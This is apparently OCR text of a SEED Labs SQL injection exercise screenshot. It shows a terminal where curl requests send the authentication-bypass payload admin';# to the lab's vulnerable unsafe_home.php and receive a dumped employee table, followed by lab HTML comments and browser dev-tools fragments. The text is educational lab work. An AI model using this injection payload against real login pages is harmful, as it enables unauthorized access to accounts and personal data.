 Activities
Terminal
Aug 31 08:04
SQLi Lab
seed@VM: ~
Logout
td><td>98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'
> Samy</th><td>40000</td><td>90000</td><td>1/11</td><td>32193525</td><td></td><t
d></td><td></td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>110
000</td><td>11/3</td><td>32111111</td><td></td><td></td><td></td><td></td></tr><
tr><th scope='row'> Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>43254
314</td><td></td><td></td><td></td><td></td></tr></tbody></table>      <br><br>
<div class="text-center">
<p>
Copyright &copy; SEED LABs
</p>
</div>
</div>
<script type="text/javascript">
function logout(){
location.href = "logoff.php";
}
</script>
</body>
</html>
[3]+  Done                    curl http://www.seed-server.com/unsafe_home.php?us
ername=admin%27%3B%23
[08/31/22]seed@VM:~$ curl http://www.seed-server.com/unsafe_home.php?username=ad
min%27%3B%23&Password=
Email Address Ph. Number
#
Search HTML
<!--SEED Lab: SQL Injection Education Web plateform Author: Kailiang Ying Email: kying@syr.edu-->
<!--
SEED Lab: SQL Injection Education Web plateform Enhancement Version 1 Date: 12th April 2018 Developer: Kuber Kohli Update: Implemented the new bootsrap design.
Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to logout. The profile details fetched will be displayed using the
table class of bootstrap with a dark table head theme. NOTE: please note that the navbar items should appear only for users and the page with error login message should
not have any of these items at all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en"> scroll
<head> </head>
<body>
html > body
Filter Styles
:hov .cls
element { inline
}
body { style_home.css:1
margin-top: 100px;
background: #F4FDE5;
font-family: "Sans-serif", Verdana, serif;
font-size: 20px;
}
body { bootstrap.min.css:6
margin: 0;
margin-top: 0px;
font-family: -apple-
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 100
border 0